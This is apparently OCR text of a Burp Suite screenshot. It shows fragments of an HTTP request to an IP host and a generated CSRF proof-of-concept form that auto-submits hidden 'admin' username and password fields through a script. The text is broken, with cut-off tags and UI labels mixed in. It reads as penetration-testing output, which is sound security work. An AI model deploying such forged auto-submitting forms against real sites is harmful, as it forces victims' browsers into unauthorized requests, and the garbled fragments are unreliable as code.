 2 Host: 175.178.213.31:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Request query parameters
Request body parameters 0
1
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/2/eszit6kydukvvogx8e9ihfymkzv9ouv1 Copy
In future, just copy the URL and don't show this dialog Close
CSRF HTML
1 <htm
2 <!-
3 <bo
4 get_lo
5 <input type="hidden" name="username" value="admin" />
6 <input type="hidden" name="password" value="admin" />
7 <input type="hidden" name="submit" value="Login" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
Search 0 highlights
Regenerate Test in browser Copy HTML Close